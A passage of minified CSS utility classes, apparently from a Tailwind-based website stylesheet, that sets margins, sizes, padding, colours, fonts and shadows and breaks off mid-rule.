mt-36{margin-top:2.25rem}.mt-0{margin-top:0}.mb-26{margin-bottom:1.625rem}.mb-44{margin-bottom:2.75rem}.mt-\[40px\]{margin-top:40px}.mb-\[40px\]{margin-bottom:40px}.ml-10{margin-left:.625rem}.mt-50{margin-top:3.125rem}.-mt-55{margin-top:-3.4375rem}.-ml-49{margin-left:-3.0625rem}.mb-60{margin-bottom:3.75rem}.-mb-32{margin-bottom:-2rem}.mt-42{margin-top:2.625rem}.mt-62{margin-top:3.875rem}.mb-64{margin-bottom:4rem}.mb-98{margin-bottom:6.125rem}.mb-118{margin-bottom:7.375rem}.ml-0{margin-left:0}.mt-1{margin-top:.25rem}.-mt-2{margin-top:-.125rem}.mt-64{margin-top:4rem}.ml-16{margin-left:1rem}.mb-\[20px\]{margin-bottom:20px}.ml-8{margin-left:.5rem}.mb-\[24px\]{margin-bottom:24px}.mr-40{margin-right:2.5rem}.mt-80{margin-top:5rem}.mt-\[24px\]{margin-top:24px}.mt-\[32px\]{margin-top:32px}.ml-auto{margin-left:auto}.mt-96{margin-top:6rem}.-ml-32{margin-left:-2rem}.mb-\[80px\]{margin-bottom:80px}.ml-96{margin-left:6rem}.ml-40{margin-left:2.5rem}.mt-52{margin-top:3.25rem}.ml-20{margin-left:1.25rem}.-ml-76{margin-left:-4.75rem}.mb-\[-4px\]{margin-bottom:-4px}.mb-18{margin-bottom:1.125rem}.ml-12{margin-left:.75rem}.box-border{box-sizing:border-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-24{height:1.5rem}.h-full{height:100%}.h-32{height:2rem}.h-690{height:43.125rem}.h-520{height:32.5rem}.h-14{height:.875rem}.h-45{height:2.8125rem}.h-16{height:1rem}.h-\[20px\]{height:20px}.h-100{height:6.25rem}.h-screen{height:100vh}.h-\[27px\]{height:27px}.h-40{height:2.5rem}.h-56{height:3.5rem}.h-13{height:.8125rem}.h-auto{height:auto}.h-\[73px\]{height:73px}.h-70{height:4.375rem}.h-12{height:.75rem}.h-190{height:11.875rem}.h-22{height:1.375rem}.h-20{height:1.25rem}.h-18{height:1.125rem}.h-64{height:4rem}.h-72{height:4.5rem}.h-0{height:0}.h-3{height:.75rem}.h-\[15px\]{height:15px}.h-6{height:.375rem}.h-650{height:40.625rem}.h-78{height:4.875rem}.h-582{height:36.375rem}.h-60{height:3.75rem}.h-136{height:8.5rem}.h-48{height:3rem}.h-\[16px\]{height:16px}.h-\[140px\]{height:140px}.h-\[200px\]{height:200px}.h-5{height:.3125rem}.h-\[24px\]{height:24px}.h-\[14px\]{height:14px}.h-4{height:.25rem}.h-half{height:50%}.h-\[70px\]{height:70px}.h-164{height:10.25rem}.h-616{height:38.5rem}.h-\[18px\]{height:18px}.h-36{height:2.25rem}.h-42{height:2.625rem}.h-730{height:45.625rem}.h-630{height:39.375rem}.h-437{height:27.3125rem}.h-8{height:.5rem}.h-10{height:.625rem}.max-h-full{max-height:100%}.max-h-232{max-height:14.5rem}.max-h-300{max-height:18.75rem}.max-h-316{max-height:19.75rem}.max-h-78{max-height:4.875rem}.max-h-225{max-height:14.0625rem}.max-h-480{max-height:30rem}.max-h-616{max-height:38.5rem}.max-h-none{max-height:none}.max-h-495{max-height:30.9375rem}.max-h-\[192px\]{max-height:192px}.max-h-\[186px\]{max-height:186px}.max-h-630{max-height:39.375rem}.min-h-full{min-height:100%}.min-h-520{min-height:32.5rem}.min-h-43{min-height:2.6875rem}.min-h-442{min-height:27.625rem}.min-h-\[44px\]{min-height:44px}.min-h-296{min-height:18.5rem}.min-h-181{min-height:11.3125rem}.min-h-450{min-height:28.125rem}.min-h-300{min-height:18.75rem}.min-h-0,.min-h-none{min-height:0}.min-h-\[404px\]{min-height:404px}.min-h-\[672px\]{min-height:672px}.min-h-\[192px\]{min-height:192px}.min-h-716{min-height:44.75rem}.w-full{width:100%}.w-24{width:1.5rem}.w-16{width:1rem}.w-6{width:.375rem}.w-32{width:2rem}.w-auto{width:auto}.w-14{width:.875rem}.w-45{width:2.8125rem}.w-\[40px\]{width:40px}.w-100{width:6.25rem}.w-\[180px\]{width:180px}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-227{width:14.0625rem}.w-\[127px\]{width:127px}.w-screen{width:100vw}.w-\[27px\]{width:27px}.w-20{width:1.25rem}.w-13{width:.8125rem}.w-70{width:4.375rem}.w-344{width:21.5rem}.w-10{width:.625rem}.w-12{width:.75rem}.w-\[6rem\]{width:6rem}.w-\[140px\]{width:140px}.w-30{width:1.875rem}.w-22{width:1.375rem}.w-18{width:1.125rem}.w-64{width:4rem}.w-8{width:.5rem}.w-3{width:.1875rem}.w-400{width:25rem}.w-\[15px\]{width:15px}.w-98{width:6.125rem}.w-184{width:11.5rem}.w-1{width:.0625rem}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-352{width:22rem}.w-5{width:.3125rem}.w-9{width:.5625rem}.w-0{width:0}.w-\[24px\]{width:24px}.w-\[8px\]{width:8px}.w-half{width:50%}.w-56{width:3.5rem}.w-\[18px\]{width:18px}.w-42{width:2.625rem}.w-526{width:32.875rem}.w-\[12px\]{width:12px}.min-w-\[27px\]{min-width:27px}.min-w-432{min-width:27rem}.min-w-160{min-width:10rem}.min-w-\[44px\]{min-width:44px}.min-w-\[130px\]{min-width:130px}.min-w-\[1rem\]{min-width:1rem}.min-w-full{min-width:100%}.min-w-0{min-width:0}.min-w-\[180px\]{min-width:180px}.max-w-940{max-width:58.75rem}.max-w-1252{max-width:78.25rem}.max-w-884{max-width:55.25rem}.max-w-388{max-width:24.25rem}.max-w-484{max-width:30.25rem}.max-w-624{max-width:39rem}.max-w-660{max-width:41.25rem}.max-w-400{max-width:25rem}.max-w-full{max-width:100%}.max-w-442{max-width:27.625rem}.max-w-\[820px\]{max-width:820px}.max-w-1680{max-width:105rem}.max-w-545{max-width:34.0625rem}.max-w-265{max-width:16.5625rem}.max-w-323{max-width:20.1875rem}.max-w-\[707px\]{max-width:707px}.max-w-432{max-width:27rem}.max-w-225{max-width:14.0625rem}.max-w-934{max-width:58.375rem}.max-w-832{max-width:52rem}.max-w-1014{max-width:63.375rem}.max-w-292{max-width:18.25rem}.max-w-1180{max-width:73.75rem}.max-w-160{max-width:10rem}.max-w-\[1176px\]{max-width:1176px}.max-w-350{max-width:21.875rem}.max-w-616{max-width:38.5rem}.max-w-\[464px\]{max-width:464px}.max-w-597{max-width:37.3125rem}.max-w-none{max-width:none}.max-w-\[435px\]{max-width:435px}.max-w-724{max-width:45.25rem}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-y-4{--tw-translate-y:1rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.translate-y-2{--tw-translate-y:0.5rem;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.translate-y-6{--tw-translate-y:1.5rem;transform:var(--tw-transform)}.-translate-x-2\/4{--tw-translate-x:-50%;transform:var(--tw-transform)}.-translate-y-2\/4{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate:0deg}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.rotate-45{transform:var(--tw-transform)}.rotate-45{--tw-rotate:45deg}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.scale-75,.scale-150{transform:var(--tw-transform)}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-90{--tw-scale-x:.9;--tw-scale-y:.9;transform:var(--tw-transform)}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.transform{transform:var(--tw-transform)}.transform-gpu{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;appearance:none}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.content-start{align-content:flex-start}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-32{gap:2rem}.gap-4{gap:.25rem}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[12px\]{gap:12px}.gap-28{gap:1.75rem}.gap-8{gap:.5rem}.gap-16{gap:1rem}.gap-24{gap:1.5rem}.gap-\[2rem\]{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[14px\]{gap:14px}.gap-x-46{column-gap:2.875rem}.gap-x-50{column-gap:3.125rem}.gap-x-8{column-gap:.5rem}.gap-y-40{row-gap:2.5rem}.gap-x-96{column-gap:6rem}.gap-x-32{column-gap:2rem}.gap-y-\[26px\]{row-gap:26px}.gap-x-\[10px\]{column-gap:10px}.gap-y-64{row-gap:4rem}.gap-y-\[80px\]{row-gap:80px}.gap-x-16{column-gap:1rem}.gap-x-\[100px\]{column-gap:100px}.gap-y-\[32px\]{row-gap:32px}.gap-x-\[2rem\]{column-gap:2rem}.gap-y-\[1rem\]{row-gap:1rem}.gap-y-32{row-gap:2rem}.gap-y-6{row-gap:.375rem}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.divide-solid>:not([hidden])~:not([hidden]){border-style:solid}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(241,241,241,var(--tw-divide-opacity))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.whitespace-pre{white-space:pre}.rounded-circle{border-radius:50%}.rounded-full{border-radius:9999px}.rounded-4{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-24{border-radius:1.5rem}.rounded-27{border-radius:1.6875rem}.rounded-2xl{border-radius:1rem}.rounded-20{border-radius:1.25rem}.rounded-\[4px\]{border-radius:4px}.rounded-tl-none{border-top-left-radius:0}.rounded-tr-none{border-top-right-radius:0}.rounded-bl-md{border-bottom-left-radius:.375rem}.rounded-br-md{border-bottom-right-radius:.375rem}.border{border-width:1px}.border-0{border-width:0}.border-b-2{border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-b-4{border-bottom-width:4px}.border-t-8{border-top-width:.5rem}.border-l-6{border-left-width:.375rem}.border-t-0{border-top-width:0}.border-t-1{border-top-width:.0625rem}.border-b-0{border-bottom-width:0}.border-l{border-left-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.border-gray-100{--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-gray-50{--tw-border-opacity:1;border-color:rgba(250,250,250,var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgba(197,191,255,var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity))}.border-turquoise-500{--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity))}.border-\[\#D9D9D9\]{--tw-border-opacity:1;border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(104,108,113,var(--tw-border-opacity))}.border-error{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgba(53,32,255,var(--tw-border-opacity))}.border-blue-300{--tw-border-opacity:1;border-color:rgba(111,96,255,var(--tw-border-opacity))}.border-\[\#9C9FAE\]{--tw-border-opacity:1;border-color:rgba(156,159,174,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-opacity-25{--tw-border-opacity:.25}.border-opacity-20{--tw-border-opacity:.2}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgba(5,0,51,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(38,45,66,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-turquoise-500{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgba(74,83,110,var(--tw-bg-opacity))}.bg-turquoise-400{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.bg-turquoise-600{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}.bg-turquoise-700{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-30{--tw-bg-opacity:.3}.bg-opacity-80{--tw-bg-opacity:.8}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.bg-none{background-image:none}.bg-gradient-to-t{background-image:linear-gradient(0deg,var(--tw-gradient-stops))}.bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,transparent)}.from-blue-700{--tw-gradient-from:#0b0073;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(11,0,115,0))}.to-white{--tw-gradient-to:#fff}.to-transparent{--tw-gradient-to:transparent}.bg-dropdown-arrow{background-size:.625rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-select{background-position:right 1rem center}.bg-no-repeat{background-repeat:no-repeat}.fill-turquoise-500{fill:#0ae3db}.fill-current{fill:currentColor}.object-cover{object-fit:cover}.p-64{padding:4rem}.p-0{padding:0}.p-32{padding:2rem}.p-12{padding:.75rem}.p-24{padding:1.5rem}.p-16{padding:1rem}.p-40{padding:2.5rem}.p-20{padding:1.25rem}.p-\[60px\]{padding:60px}.p-\[14px\]{padding:14px}.py-96{padding-top:6rem;padding-bottom:6rem}.px-8{padding-left:.5rem;padding-right:.5rem}.px-20{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:.5rem;padding-bottom:.5rem}.py-16{padding-top:1rem;padding-bottom:1rem}.py-24{padding-top:1.5rem;padding-bottom:1.5rem}.px-100{padding-left:6.25rem;padding-right:6.25rem}.px-0{padding-left:0;padding-right:0}.py-20{padding-top:1.25rem;padding-bottom:1.25rem}.py-42{padding-top:2.625rem;padding-bottom:2.625rem}.px-32{padding-left:2rem;padding-right:2rem}.py-22{padding-top:1.5rem;padding-bottom:1.5rem}.px-64{padding-left:4rem;padding-right:4rem}.py-48{padding-top:3rem;padding-bottom:3rem}.py-40{padding-top:2.5rem;padding-bottom:2.5rem}.px-48{padding-left:3rem;padding-right:3rem}.py-2{padding-top:.125rem;padding-bottom:.125rem}.py-18{padding-top:1.125rem;padding-bottom:1.125rem}.px-24{padding-left:1.5rem;padding-right:1.5rem}.px-40{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-top:.75rem;padding-bottom:.75rem}.py-10{padding-top:.625rem;padding-bottom:.625rem}.px-22{padding-left:1.5rem;padding-right:1.5rem}.py-7{padding-top:.4375rem;padding-bottom:.4375rem}.px-28{padding-left:1.75rem;padding-right:1.75rem}.py-68{padding-top:4.25rem;padding-bottom:4.25rem}.px-36{padding-left:2.25rem;padding-right:2.25rem}.py-28{padding-top:1.75rem;padding-bottom:1.75rem}.px-16{padding-left:1rem;padding-right:1rem}.py-32{padding-top:2rem;padding-bottom:2rem}.px-34{padding-left:2.125rem;padding-right:2.125rem}.py-100{padding-top:6.25rem;padding-bottom:6.25rem}.py-5{padding-top:.3125rem;padding-bottom:.3125rem}.py-80{padding-top:5rem;padding-bottom:5rem}.py-0{padding-top:0;padding-bottom:0}.py-\[100px\]{padding-top:100px;padding-bottom:100px}.py-112{padding-top:7rem;padding-bottom:7rem}.py-76{padding-top:4.75rem;padding-bottom:4.75rem}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[40px\]{padding-left:40px;padding-right:40px}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-14{padding-top:.875rem;padding-bottom:.875rem}.px-54{padding-left:3.375rem;padding-right:3.375rem}.py-6{padding-top:.375rem;padding-bottom:.375rem}.px-12{padding-left:.75rem;padding-right:.75rem}.px-button-x{padding-left:1.5rem;padding-right:1.5rem}.py-button-y{padding-top:.625rem;padding-bottom:.625rem}.px-\[27px\]{padding-left:27px;padding-right:27px}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-92{padding-top:5.75rem;padding-bottom:5.75rem}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.px-\[14px\]{padding-left:14px;padding-right:14px}.py-\[104px\]{padding-top:104px;padding-bottom:104px}.py-106{padding-top:6.625rem;padding-bottom:6.625rem}.py-64{padding-top:4rem;padding-bottom:4rem}.py-124{padding-top:7.75rem;padding-bottom:7.75rem}.px-56{padding-left:3.5rem;padding-right:3.5rem}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.px-\[92px\]{padding-left:92px;padding-right:92px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-56{padding-top:3.5rem;padding-bottom:3.5rem}.pt-24{padding-top:1.5rem}.pt-124{padding-top:7.75rem}.pt-32{padding-top:2rem}.pb-4{padding-bottom:.25rem}.pt-20{padding-top:1.25rem}.pb-20{padding-bottom:1.25rem}.pt-72{padding-top:4.5rem}.pb-96{padding-bottom:6rem}.pt-90{padding-top:5.625rem}.pt-56{padding-top:3.5rem}.pb-32{padding-bottom:2rem}.pt-116{padding-top:7.25rem}.pt-68{padding-top:4.25rem}.pr-16{padding-right:1rem}.pr-20{padding-right:1.25rem}.pl-22{padding-left:1.5rem}.pl-64{padding-left:4rem}.pr-128{padding-right:8rem}.pl-4{padding-left:.25rem}.pt-4{padding-top:.25rem}.pl-40{padding-left:2.5rem}.pb-16{padding-bottom:1rem}.pt-22{padding-top:1.5rem}.pl-24{padding-left:1.5rem}.pr-46{padding-right:2.875rem}.pt-16{padding-top:1rem}.pl-36{padding-left:2.25rem}.pb-68{padding-bottom:4.25rem}.pb-64{padding-bottom:4rem}.pl-48{padding-left:3rem}.pr-2{padding-right:.125rem}.pl-16{padding-left:1rem}.pr-32{padding-right:2rem}.pb-48{padding-bottom:3rem}.pb-0{padding-bottom:0}.pb-40{padding-bottom:2.5rem}.pl-32{padding-left:2rem}.pb-80{padding-bottom:5rem}.pb-\[16px\]{padding-bottom:16px}.pb-36{padding-bottom:2.25rem}.pb-102{padding-bottom:6.375rem}.pl-85{padding-left:5.3125rem}.pr-68{padding-right:4.25rem}.pt-92{padding-top:5.75rem}.pb-54{padding-bottom:3.375rem}.pb-106{padding-bottom:6.625rem}.pt-102{padding-top:6.375rem}.pt-0{padding-top:0}.pt-96{padding-top:6rem}.pt-64{padding-top:4rem}.pt-48{padding-top:3rem}.pb-56{padding-bottom:3.5rem}.pt-40{padding-top:2.5rem}.pr-40{padding-right:2.5rem}.pt-\[12px\]{padding-top:12px}.pt-80{padding-top:5rem}.pb-112{padding-bottom:7rem}.pt-\[60px\]{padding-top:60px}.pb-\[120px\]{padding-bottom:120px}.pt-\[100px\]{padding-top:100px}.pl-\[120px\]{padding-left:120px}.pb-152{padding-bottom:9.5rem}.pt-152{padding-top:9.5rem}.pr-0{padding-right:0}.pr-24{padding-right:1.5rem}.pt-88{padding-top:5.5rem}.pl-\[154px\]{padding-left:154px}.pt-\[104px\]{padding-top:104px}.pb-\[135px\]{padding-bottom:135px}.pb-\[80px\]{padding-bottom:80px}.pl-\[300px\]{padding-left:300px}.pl-\[40px\]{padding-left:40px}.pl-\[24px\]{padding-left:24px}.pt-\[92px\]{padding-top:92px}.pb-\[104px\]{padding-bottom:104px}.pl-8{padding-left:.5rem}.pl-0{padding-left:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-body{font-family:DM Sans,sans-serif}.font-display{font-family:Maison Neue Extended,sans-serif}.text-body_lg{font-size:1.5rem}.text-display{font-size:4.5rem}.text-h5{font-size:1.5rem}.text-sm{line-height:1.25rem}.text-14,.text-sm{font-size:.875rem}.text-base{font-size:1rem;line-height:1.5rem}.text-body_md{font-size:1.25rem}.text-author{font-size:.9375rem}.text-20{font-size:1.25rem}.text-16,.text-body_xs{font-size:1rem}.text-\[16px\]{font-size:16px}.text-\[14px\]{font-size:14px}.text-h4{font-size:1.625rem}.text-\[12px\]{font-size:12px}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-mobile_nav{font-size:1.0625rem}.text-18{font-size:1.125rem}.text-12{font-size:.75rem}.text-32{font-size:2rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-40{font-size:2.5rem}.text-24{font-size:1.5rem}.text-body_sm,.text-button{font-size:1.125rem}.text-eyebrow{font-size:.75rem}.text-48{font-size:3rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-caption{font-size:.875rem}.text-breadcrumb{font-size:.9375rem}.text-h1{font-size:3.5rem}.text-\[20px\]{font-size:20px}.text-\[42px\]{font-size:42px}.text-\[22px\]{font-size:22px}.text-h3{font-size:2.5rem}.text-15{font-size:.9375rem}.text-\[4rem\]{font-size:4rem}.text-h2{font-size:3.25rem}.text-h6{font-size:1.125rem}.text-button_secondary{font-size:.9375rem}.text-tag{font-size:.75rem}.text-\[11px\]{font-size:11px}.text-\[56px\]{font-size:56px}.text-\[25px\]{font-size:25px}.text-17{font-size:1.0625rem}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-regular{font-weight:400}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-body_lg{line-height:2rem}.leading-body_md{line-height:1.875rem}.leading-80{line-height:5rem}.leading-8,.leading-32{line-height:2rem}.leading-author{line-height:1.5625rem}.leading-4,.leading-16{line-height:1rem}.leading-\[24px\]{line-height:24px}.leading-\[21px\]{line-height:21px}.leading-none{line-height:1}.leading-main_nav_link{line-height:1.3125rem}.leading-20{line-height:1.25rem}.leading-14{line-height:.875rem}.leading-26{line-height:1.625rem}.leading-6{line-height:1.5rem}.leading-body_sm{line-height:1.625rem}.leading-button{line-height:1.25rem}.leading-17{line-height:1.0625rem}.leading-eyebrow{line-height:.875rem}.leading-40{line-height:2.5rem}.leading-caption{line-height:1rem}.leading-breadcrumb{line-height:1.125rem}.leading-display{line-height:4.5rem}.leading-h1{line-height:3.5rem}.leading-48{line-height:3rem}.leading-h2{line-height:3.25rem}.leading-44{line-height:2.75rem}.leading-h6{line-height:1.625rem}.leading-button_secondary{line-height:1.125rem}.leading-5{line-height:1.25rem}.leading-24{line-height:1.5rem}.leading-tag{line-height:1.625rem}.leading-\[16px\]{line-height:16px}.leading-\[60px\]{line-height:60px}.leading-\[32px\]{line-height:32px}.leading-body_xs{line-height:1.375rem}.leading-7{line-height:1.75rem}.tracking-wider{letter-spacing:.05em}.tracking-minus_lg{letter-spacing:-.0125rem}.tracking-1{letter-spacing:.0625rem}.tracking-minus_md{letter-spacing:-.00625rem}.tracking-m{letter-spacing:.05375rem}.tracking-minus_xl{letter-spacing:-.0125rem}.tracking-wide{letter-spacing:.025em}.tracking-tight{letter-spacing:-.025em}.tracking-normal{letter-spacing:0}.tracking-minus_md_3{letter-spacing:-.008125rem}.text-gray-400{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(14,0,153,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.text-blue-800{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity:1;color:rgba(5,0,51,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(155,159,175,var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgba(53,32,255,var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}.text-blue-300{--tw-text-opacity:1;color:rgba(111,96,255,var(--tw-text-opacity))}.text-\[\#1200BF\]{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-transparent{color:transparent}.text-blue-200{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.underline{text-decoration:underline}.no-underline{text-decoration:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-black:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-black::placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-opacity-15:-ms-input-placeholder{--tw-placeholder-opacity:.15}.placeholder-opacity-15::placeholder{--tw-placeholder-opacity:.15}.opacity-0{opacity:0}.opacity-60{opacity:.6}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-30{opacity:.3}.opacity-80{opacity:.8}.shadow-team_modal{--tw-shadow:0 16px 40px -12px rgba(51,63,72,.15)}.shadow-md,.shadow-team_modal{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.shadow-tile{--tw-shadow:0 20px 30px -40px #000}.shadow,.shadow-tile{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-none{--tw-shadow:0 0 transparent}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 